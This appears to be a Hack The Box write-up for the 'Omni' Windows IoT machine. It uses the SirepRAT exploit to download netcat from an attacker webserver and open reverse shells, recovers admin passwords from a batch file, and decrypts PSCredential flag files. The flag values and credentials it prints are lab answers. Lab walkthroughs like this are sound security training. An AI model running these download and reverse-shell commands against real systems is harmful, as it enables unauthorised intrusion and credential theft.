HTB - Omni
Omni
10.10.10.204
by SixPraxis
Write-Up
Pulling up port 8080 in a web browser asks for a login for “Windows Device Portal”. After looking at the ports and doing some research it’s very likely that the machine is running Windows IoT core. An exploit called SirepRAT exists for this that lets an attacker remotely execute commands. After cloning the script from git hub, python2 SirepRAT.py 10.10.10.204 GetFileInformationFromDevice --remote_path "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" was issued to confirm the existence of the powershell executable.
Downloading nc64 from the attacker's webserver:
python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "cmd.exe" --args "/c powershell.exe -Command Invoke-WebRequest http://10.10.14.19/nc64.exe -OutFile C:\Data\Users\System\nc64.exe"
Start our reverse shell listener:
nc -nvlp 4040
Executing nc64.exe to start a reverse shell:
python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "cmd.exe" --args "/c C:\Data\Users\System\nc64.exe -e cmd.exe 10.10.14.19 4040"
A reverse shell is established and the user.txt flag was found inside theC:\Data\Users\app directory. When type user.txt was executed, instead of the expected flag, a username and secure string from PSCredential was printed. Unfortunately that can’t be decrypted unless the account that created it is the one issuing the decrypt commands. After searching for a while the command Get-ChildItem -Path / -Recurse -Force | Where-Object {$_.LastWriteTime -gt (Get-Date).AddDays(-30)} was issued to output everything that had been touched in the last 30 days on the machine. r.bat stood out and upon investigation it contained the password for the administrator and app accounts.

r.bat Credentials
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
Using the credentials for app, the attacker logged into the Windows Device Portal on port 8080 and went to the command tab. From there he issued a command to his already uploaded nc64.exe to start another reverse shell connection, this time running under the app user. As the app user he had access to import the user.txt flag as a credential. From there, the easiest way to get a plain text password was to get it from the GetNetworkCredential command.
$cred = Import-Clixml -Path C:\Data\Users\app\user.txt
The trick:
$cred.GetNetworkCredential().Password
7cfd50f6bc34db3204898f1505ad9d70
The attacker followed the same method to get the root flag. Logged into the Windows Device Portal, connected to a reverse shell, imported the credential and then got the password from the network credential command.
$cred = Import-Clixml -Path C:\Data\Users\administrator\root.txt
$cred.GetNetworkCredential().Password
5dbdce5569e2c4708617c0ce6e9bf11d
Recon
NMAP
Nmap scan report for 10.10.10.204
Host is up (0.049s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
The target appeared to be blocking pings, so -Pn was used.
Port 5985
HTTP Error 404. Common fuzzing returned no results.
Port 8080
Login for Windows Device Portal.
Credentials
r.bat Credentials
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
Notes
Set an alias in powershell to show hidden files in a directory:
Function ShowHidden {Get-ChildItem -Path ./ -Force}
Set-Alias -Name show -Value ShowHidden
Ref for GetNetworkCredential trick: https://www.sqlshack.com/how-to-secure-your-passwords-with-powershell/ (A small caveat)
PSCredential object for user:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
type root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
</Props>
</Obj>
</Objs>